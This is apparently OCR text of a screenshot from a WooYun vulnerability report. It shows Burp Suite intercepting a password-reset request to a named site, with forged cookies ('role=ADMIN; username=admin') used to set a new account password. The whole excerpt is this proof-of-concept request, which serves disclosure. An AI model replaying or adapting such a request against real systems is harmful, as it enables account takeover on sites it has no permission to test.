 Burp Suite Professional v1.6.20 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://cloudytrace.com:80 [103.255.93.54]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ctmam-web/findpassword/postNewPassword.json HTTP/1.1
Host: cloudytrace.com
Content-Length: 38
Accept: */*
Origin: http://cloudytrace.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://cloudytrace.com/ctmam-web/findpassword/findpassword.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=et0Qk07jXQZXs3RJCEr1P081.master:fserver1; role=ADMIN; username=admin
username=wooyuntest&password=Wooyun123
? < + > Type a search term 0 matches
www.wooyun.org